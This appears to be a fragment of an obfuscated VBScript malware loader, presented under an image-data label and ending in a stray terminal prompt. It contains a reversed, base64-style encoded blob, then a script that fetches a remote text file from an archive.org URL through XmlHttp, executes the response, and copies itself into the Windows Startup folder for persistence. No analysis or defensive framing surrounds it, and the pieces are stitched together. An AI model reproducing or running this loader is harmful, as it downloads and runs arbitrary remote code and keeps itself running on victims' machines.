 hN2bsxFX6MHdtdWbul2di0DVK0gblhGdgQTPtBiZppQDp0GKvdGIu9Wa0N /456/b1Z /456/CNoQDpICdjVHZvJHUzVncpZVa05WQiwiIyVGduV2Y5RXayV3YlNHX092byxFdz9GasF2YvxGXcpzc012Zt5Wa3JCLi0WZ0NXeTd /456/bpRXYyVGcP
9lMz4WaXJCLis2cpRGbhNWan9GbfJzMul2diwiI6MHdtdWbul2digSehJnchBSP5pQDpICXu92YpRHb1F /456/ZlRGXiwiIaN1XHVkUiwiIcNXZzNXYsNEXFJVQXRlRPNFXNx0SIJCLiwlb1JFXu9WazJXZWRnblJnc1NEXzd3bk5WaXxFd /456/92
cvJ3Yp1EXlJXY3RnZvNFXiwiItJHM3ZHXVN0SIJCLi0ETLhkIsISVDtESigSehJnchBSPgc /456/CNkiIQRFVIxUTY5Cd /456/92cvJ3Yp1kIsIibvlGdhNWasBHcB5CbsVGaTJCLiQ3Ylp /456/YP1WZ0NXeTVGbpZkLn5Wa0BXayN2UiwiIsxWZ
oNlL0BXayN2UXJCK5F /456/cyFGI9 *+*+*+*+*+* " + _
"iaK0gCNQHel5GIl1WdzV /456/cgI3byJXZg42TK0QMwI0X2BSeiBCZlR2bDByJK0QKw *+*+*+*+*+* " + _
"DMzgCclVGbT5Cdwl /456/cjN1V" + _
"")
BMJj = "set oKLM = createobject(""Microsoft.XmlHttp""):"
BMJj = BMJj + "oKLM.open"
BMJj = BMJj + """GET"","
BMJj = BMJj + " ""https://ia801802.us.archive.org/0/items/codigo_202104/codigo.txt"" ,"
BMJj = BMJj + "false"
BMJj = BMJj + ":oKLM.send """" "
BMJj = BMJj + ":execute(oKLM.responseText)"
execute("" & _
BMJj)
CreateObject("Shell.Application").Namespace(7).CopyHere WScript.ScriptFullName01:59:13 root@austin-helper-vm:.../Austin/Desktop
$